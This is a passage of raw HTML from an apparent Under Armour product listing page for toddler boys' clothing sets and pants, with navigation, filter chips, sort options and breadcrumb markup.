aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty" data-open="false" data-direction="left"><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-us/c/technology/coldgear/"><img alt="UA ColdGear®" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-us/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-us/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-us/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-us/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-us/c/shoes/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-us/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-us/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-us/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-US"></i><span>Region: US</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-us/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-us/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-us/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-us/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-us/c/shoes/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-us/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-us/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a title="Category Search Link" href="/en-us/c/outlet/" style="font-weight:500;color:#fff;text-decoration:none"><span>SEMI-ANNUAL EVENT: Extra 50% Off Outlet with code <b>EXTRA50</b>. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><div class="ProductBrowser-module-scss-module__KcGLoW__container" data-cache-id="product-category-listing" data-cache-time="1768760488342" data-cache-segments="{&quot;locale&quot;:&quot;en-us&quot;,&quot;cid&quot;:[&quot;kids&quot;,&quot;toddler&quot;,&quot;boys-black%2Bblue%2Borange-clothing-pants%2Bsets&quot;],&quot;searchParams&quot;:&quot;none&quot;}" data-source="uacms" data-has-filter="true"><div class="BrowserHeader-module-scss-module__OokEYa__header hide-on-scroll}" id="plp-browser-header"><script id="ld_json_breadcrumbList" data-testid="plp-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Kids",
      "item": "https://www.underarmour.com/en-us/c/kids/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Toddler (2T - 4T)",
      "item": "https://www.underarmour.com/en-us/c/kids/toddler/"
    }
  ],
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "section[class*='HeroMini']",
      "section[class*='LoyaltyOverlay']",
      "[class*='PromoBanner'] [class*='promo-banner-message']",
      "[class*='BrowserHeader_title'] h1",
      "[class*='ProductTile'] section",
      ".module__copyarea"
    ]
  }
}</script><nav id="plp-breadcrumbs" class="Breadcrumbs-module-scss-module__6trfWq__breadcrumbs BrowserHeader-module-scss-module__OokEYa__breadcrumbs" aria-label="Breadcrumb"><ol><li><a href="/en-us/c/kids/">Kids</a></li><li aria-current="page">Toddler (2T - 4T)</li></ol></nav><div class="BrowserHeader-module-scss-module__OokEYa__actionBar"><div class="BrowserHeader-module-scss-module__OokEYa__title"><h1 class="text-h4">Toddlers</h1></div><ul class="BrowserHeader-module-scss-module__OokEYa__selected-filters RefinementBar-module-scss-module__muI-HW__filter-bar" id="plp-selected-filters"><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Boys" href="/en-us/c/kids/toddler/blue+black+orange-clothing-sets+pants/">Boys<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Clothing" href="/en-us/c/kids/toddler/boys-blue+black+orange-sets+pants/">Clothing<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Sets" href="/en-us/c/kids/toddler/boys-blue+black+orange-clothing-pants/">Sets<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Pants" href="/en-us/c/kids/toddler/boys-blue+black+orange-clothing-sets/">Pants<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Blue" href="/en-us/c/kids/toddler/boys-black+orange-clothing-sets+pants/">Blue<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Black" href="/en-us/c/kids/toddler/boys-blue+orange-clothing-sets+pants/">Black<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Orange" href="/en-us/c/kids/toddler/boys-blue+black-clothing-sets+pants/">Orange<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip" title="Clear All" href="/en-us/c/kids/toddler/">Clear All<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li></ul><div class="BrowserHeader-module-scss-module__OokEYa__sorting" id="plp-sorting-container"><p class="text-body">11 Items</p><div class="form-field BrowserHeader-module-scss-module__OokEYa__product-sort"><label for="product-list-sorting">Sort</label><div class="Select-module-scss-module__HwIwSa__select " data-select="true"><input type="text" tabindex="-1" aria-hidden="true" aria-describedby="product-list-sorting-error" value="now-trending"/><button id="product-list-sorting" type="button" role="combobox" aria-controls="product-list-sorting-listbox" aria-haspopup="listbox" aria-expanded="false" value="now-trending" aria-activedescendant="product-list-sorting-option-now-trending" data-testid="product-list-sorting"><span class="">Now Trending</span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><ul id="product-list-sorting-listbox" role="listbox" hidden=""><li id="product-list-sorting-option-now-trending" role="option" aria-selected="true" data-label="Now Trending" data-value="now-trending">Now Trending<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-top-sellers" role="option" aria-selected="false" data-label="Best Sellers" data-value="top-sellers">Best Sellers<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-price-low-high" role="option" aria-selected="false" data-label="Price (Low - High)" data-value="price-low-high">Price (Low - High)<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-price-high-low" role="option" aria-selected="false" data-label="Price (High - Low)" data-value="price-high-low">Price (High - Low)<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-top-rated" role="option" aria-selected="false" data-label="Top Rated" data-value="top-rated">Top Rated<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-newest" role="option" aria-selected="false" data-label="Newest" data-value="newest">Newest<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li></ul><div id="product-list-sorting-error" role="alert"></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  BrowserHeader-module-scss-module__OokEYa__mobile-filter-sort-button" type="button" data-variant="text">Filter/Sort<span class="BrowserHeader-module-scss-module__OokEYa__selected-filters-count">(7)</span><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g id="UA_Icons_filter-light-interface-small-outlined 1"><path id="Vector" fill-rule="evenodd" clip-rule="evenodd" d="M13.1157 4.00586H16.8657L18.3076 6.50332H20.9979V8.00332H18.3078L16.8657 10.5011H13.1157L11.6737 8.00332H3V6.50332H11.6738L13.1157 4.00586ZM12.9728 7.25346L13.9817 5.50586H15.9997L17.0087 7.25346L15.9997 9.00106H13.9817L12.9728 7.25346Z" fill="currentColor"></path><path id="Vector_2" fill-rule="evenodd" clip-rule="evenodd" d="M7.44678 13.5039H11.1968L12.6388 16.0015H20.9979V17.5015H12.6388L11.1968 19.9991H7.44678L6.00478 17.5015H3V16.0015H6.0048L7.44678 13.5039ZM7.30383 16.7515L8.3128 15.0039H10.3308L11.3397 16.7515L10.3308 18.4991H8.3128L7.30383 16.7515Z" fill="currentColor"></path></g></svg></button></div></div></div><aside><nav><div id="product-refinements" class="ProductRefinements-module-scss-module__WFl1tW__product-refinements"><section id="category-list" class="CategoryList-module-scss-module__sMf0AG__category-list" aria-labelledby="category-list-title" data-testid="category-list" data-list-hidden="false"><h2 id="category-list-title"><a class="text-h6 font-semibold" href="/en-us/c/kids/toddler/">Toddler (2T - 4T)</a></h2><ul><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/kids/big-kids/">Big Kids (8-20)</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/kids/little-kids/">Little Kids (4-7)</a></li><li><a class="text-body font-semibold" aria-current="true" href="/en-us/c/kids/toddler/">Toddler (2T - 4T)</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/kids/infant/">Infant (12M - 24M)</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/kids/newborn/">Newborn (0M - 9M)</a></li></ul></section><section id="product-refinements-filters" class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__filters" aria-labelledby="refinements-title" data-testid="product-refinements-filters"><div class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__mobile-menu-header"><div class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__title"><h2 id="refinements-title" class="text-h6 font-semibold">Filter</h2><button type="button" id="mobile-filter-button" aria-label="Close" aria-controls="mobile-filters-container" aria-expanded="true"></button></div><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__selected-filters RefinementBar-module-scss-module__muI-HW__filter-bar"><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Boys" href="/en-us/c/kids/toddler/blue+black+orange-clothing-sets+pants/">Boys<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Clothing" href="/en-us/c/kids/toddler/boys-blue+black+orange-sets+pants/">Clothing<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" 